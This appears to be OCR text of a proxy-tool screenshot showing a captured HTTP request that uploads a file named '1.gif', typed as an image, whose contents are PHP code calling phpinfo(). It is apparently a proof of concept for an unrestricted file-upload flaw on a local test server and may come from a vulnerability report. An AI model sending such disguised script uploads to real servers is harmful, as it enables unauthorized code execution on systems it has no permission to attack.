 Request
P Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.0.143:8080
3 Content-Length: 234
4 Cache-Control: max-age=0
5 Origin: http://192.168.0.143:8080
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryix9yn8gfrFV9whEB
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8
10 Sec-GPC: 1
11 Accept-Language: zh-CN,zh;q=0.6
12 Referer: http://192.168.0.143:8080/
13 Accept-Encoding: gzip, deflate
14 Connection: close
15
16 ------WebKitFormBoundaryix9yn8gfrFV9whEB
17 Content-Disposition: form-data; name="file_upload"; filename="1.gif"
18 Content-Type: image/gif
19
20 <?php phpinfo();?>
21
22 ------WebKitFormBoundaryix9yn8gfrFV9whEB--
23